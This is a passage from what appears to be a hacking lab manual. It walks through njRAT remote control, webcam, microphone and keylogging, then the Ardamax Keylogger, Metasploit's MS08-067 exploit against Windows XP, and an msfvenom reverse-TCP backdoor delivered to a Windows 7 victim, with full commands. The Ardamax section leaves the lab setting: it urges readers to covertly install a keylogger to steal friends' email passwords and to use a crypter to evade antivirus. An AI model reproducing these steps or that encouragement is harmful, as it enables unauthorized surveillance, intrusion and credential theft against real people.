  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/ec9651e3ff4d84df00483d9533bba6e5c636fe07/njrat-14.png)  
    
  This launches a remote desktop connection without target's consent. You will be able to remotely interact with the victim machine using the mouse or keyboard.  
  In the same way, you can select the **Remote Cam** and **Microphone** to spy on the target and track voice conversations.
* **Perform Key Logging**

Switch to the **Windows 7 (Target machine)**. Let's assume that you are a legitimate user and perform a few activities such as logging into any websites or typing text in some documents.

Now, switch back to **Windows 10** machine / njRAT GUI and right-click on the target machine, select the **Keylogger** option.  
  
[](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/cac208d7be116875c33553b33c198cb97a1a4830/rjrat-17.png)  
  
The keylogger window appears, displaying all the keystrokes performed by the target.

In case the victim/target, attempts to break the connection by restarting the machine, however, as soon the victim logs again, the njRAT client will automatically establishes a connection with the victim.

**Experiment 13**

Track keystrokes of the victim machine using Ardamax Keylogger.

**AIM:**

Track keystrokes of the victim machine using Ardamax Keylogger.

**Description:**

Keylogger is a software program or hardware device that is used to monitor and log each of the keys a user types into a computer keyboard. The user who installed the program or hardware device can then view all keys typed in by that user. Because these programs and hardware devices monitor the keys typed in a user can easily find user passwords and other information a user may not wish others to know about.

**How Keylogger Works?**

A keylogger is a program that runs in the background, recording all the keystrokes. Once keystrokes are logged, they are hidden in the machine for later retrieval, or shipped raw to the attacker. The attacker then peruses them carefully in the hopes of either finding passwords, or possibly other useful information that could be used to compromise the system or be used in a social engineering attack. For example, a keylogger will reveal the contents of all e-mail composed by the user. Keylogger is commonly included in rootkits.

**Keylogger Types**

There are two types of keyloggers:

Software-based

Hardware-based

Software-based keyloggers are installed on a computer or device and run in the background, recording all keystrokes made on the device.

Whereas, Hardware-based keyloggers are physical devices plugged into a computer or device and record keystrokes as they are made.

Ardamax keylogger software.which can be used to hack remote computer,Basically Keylogger is a software that is installed on a Victims computer without his knowing, this Keylogger software simply keeps on recording the Key strokes typed by the victim and sends them to your mailbox. No doubt, these keystrokes contain the victim’s Email passwords and All such important information.Hence you can hack your friends Email account passwords and various other passwords. To know more about Keyloggers you can read my article What are Keyloggers

In this article i will explain how you can Install Ardamax keylogger remotely on victims PC

Hack a Remote Computer Using Ardamax Keylogger

**Things we Need : -**

1. Ardamax keylogger Download from Here

(Update :- You can also download the latest version of Ardamax Keylogger (FUD) from Here)

2. Ftp account - You can create a free ftp account from www.drivehq.com

3. Crypter Software - To disable antivirus detection .You can Downland Crypter Software from Here



**Experiment 14**

Exploit Windows XP using Metasploit

**AIM:**

Exploit Windows XP using Metasploit

**Description:**

**Setup Used for Practicing Metasploit Basics:**

Install the latest version of Virtualbox based on your host o/s from (https://www.virtualbox.org/wiki/Downloads)

Download and install Kali Linux 2018.2 ISO as Virtualbox VM and set Networking to Bridged mode for this VM.

Buy and Install a Fresh Windows XP SP2 ISO with no updates installed as Virtualbox VM and set Networking to Bridged mode for this VM.

It is recommended to confirm if Windows XP VM we have installed is Missing ms08–067 Update — (https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067) and if you found this update installed, kindly uninstall this update.

We need Kali Linux 2018.2 as Kali comes with Metasploit Framework pre-installed.

We need Target Windows machine to explore the steps involved in using Metasploit to exploit MS08–067

**Starting Metasploit Framework in Kali VM:**

1. Start the PostgreSQL database with the following command in Kali Terminal service postgresql start



2) Now we can start the Metasploit service with the following command in Kali Terminal service metasploit start

3) Once metasploit service has started now we can start metasploit text based console with the following command in Kali Terminal

msfconsole



Basics of Metasploit Framework via exploitation of ms08–067 vulnerability in Windows XP VM:

**1) Metasploit search command usage**

We will use search command to search for if any module available in metasploit for vulnerability in focus which is ms08–067, hence enter the following command in kali terminal



search ms08–067

**2) Metasploit Info command usage**

Now in order to gather detailed information about available metasploit module for ms08–067 vulnerability, we will enter the following command in kali terminal

Info exploit/windows/smb/ms08_067_netapi



**3) Metasploit use command usage**

Once we confirm the specific metasploit module (exploit) to use, we can execute the command below to use the specific exploit available for ms08–067 vulnerability.

use windows/smb/ms08_067_netapi



**4) Setting up the Module Options in Metasploit**

Once you have chosen specific exploit, enter the following command to list all options available for this exploit module and also notice the column Required in image below, It is mandatory to fill the options where the value of Required is yes.



show options

**5) Setting RHOST to Target Windows XP VM IP Address**

IP Address of Windows XP VM (Found by entering ipconfig command in cmd of Windows XP VM).

In Kali Terminal enter the command below to set RHOST as Windows XP VM

Set RHOST 192.168.0.8



**6) Using an Available Target for specific Metasploit Module**

Now we can enter the command mentioned below to list all available targets for our (ms08_067_netapi) module

show targets



We can set specific target based on operating system our target is running by entering the command below:

set Target (Target Number)



**7) Selecting and using any of Compatible Payloads for this Exploit module**

Enter the following command in terminal to list all compatible payloads available for this exploit.

show payloads



Now we can set any of best payloads, let’s say windowsàshell_reverse_tcp by using the command below

set payload windows/shell_reverse_tcp

**8) Setting up Payload Options before exploitation**

show options

now since our payload is a reverse shell, we need to set value for LHOST option to Kali Linux by using command mentioned below:



set LHOST 192.168.0.7

**9) Exploiting the Target with Metasploit**

Now enter the exploit command in terminal now to get a command shell on our Target.



**10) Proof of Exploitation**

Now we can execute some of windows commands to get information regarding the compromised machine.



**Experiment 15**

Exploit Windows 7 using Metasploit

**AIM:**

Windows 7 using Metasploit

**Description:**

**What is a Backdoor?**

Backdoor are malicious files that contain Trojan or other infectious applications that can give you either Halt the processes of the machine or it may give us the partial remote access to the Machine, We will be getting a reverse TCP connection from the victim machine by using a small backdoor using Metasploit Framework.

**REQUIREMENTS: KALI LINUX , WINDOWS 7 OS VIRTUAL MACHINES.**

**TERMS :**

LHOST = Listening host (kali IP)

LPORT = Listening Port( kali port number)

Payload = Backdoor file which is going to be used for the OS like Windows, Linux, Mac, Android.

Let’s do this,

**STEP 1:-** Fire up your kali Linux and Windows 7 systems as Two Virtual Machines.

**STEP 2:-** First of all check your IP of kali machine for further use.

**STEP 3:-** In the terminal window of kali linux type “msfconsole” then wait for it to open, in the mean time open another terminal window to create payload using “msfvenom”.

**MSFCONSOLE –** It’s a centralized console which gives you access with Multiple attacking vectors, exploits, and auxiliaries to exploit a machine in various ways.

MSFVENOM – A tool used to create payload of backdoor, it is already a part of Metasploit framework used to to create and exploit tools in various ways and techniques.

**STEP 4:-** In msfvenom window type the command as below.

“msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=4444 -f exe > /root/Desktop/victim.exe” (don’t use double quotes”)

**STEP 5:-** Now in msfcosole tab use this commands to make a listener for the connection. (we can use net cat also)

use exploit/multi/handler – This is a wild card listener used to listen for active connection from the victim. set payload windows/meterpreter/reverse_tcp – This a payload is same as that we used in msfvenom for backdoor. It is a stager payload(You don’t need to be an active listener in msfconsole when victim runs the payload-backdoor. show options – This command will help you to make sure of the requirements for a connection.

set LHOST 192.168.0.107 (KALI IP ADDRESS) set LPORT 4444 (kali port number in which we need to make the connection) then type RUN or EXPLOIT.

WE ARE NOW LISTENING FOR THE CONNECTIONS ON PORT 4444

**STEP 6:-** Now we are going to send the payload to victim’s machine by using default apache server in kali Linux. [In real time task we need to do port forwarding in routers along with Public IP]. Since My both machines are in same network I will be hosting a local server to share the file from kali to windows.

**STEP 7:-** First copy the payload file from Desktop to this location /var/www/html

Then now we can start our apache server using this command service apache2 start

**STEP 8:-** Now switch to Windows 7 Machine then type your kali IP in the browser then download it and run it.

**STEP 9:** Now Switch to Kali to see whether the Meterpreter session is opened or not with the reverse connection from the victim machine.

We got the Reverse Connection successfully

**STEP 10:-** POST EXPLOITATION using METERPRETER commands like

sysinfo, pwd, id, cd, Upload, Download.

I uploaded a file Redsec.txt using “upload” command

Listing of directories

I downloaded a snapshot from the victim machine

We can get the real shell of Windows machine using shell command

We can use lot of meterpreter commands like webcam_snap, to use victim machine as we want

MSFVENOM gives lot of various Payload depends on the usage of attackers approaches, He/She can use VNCinject payload also to retrieve the remote Screen of the victim Machine.

We can use Reverse HTTPS connection also if the ports were blocked.

**PAYLOAD EXPLANATION:** Here windows/meterpreter/reverse_tcp – Represents the Platform and connection type we are going to make. LHOST and LPORT – It will represent the socket connection to be made in reverse connection, –f This explains the Type of file format (Eg. exe, .sh, php, py, apk, etc). > then we will be saving the payload in a path.

Finally, Compromising of a machine or network will be single click away if the Victim is unaware of his clicks, The compromise will lead to data breach and sensitive data Exposure.

So We have to be careful with the files and links handling.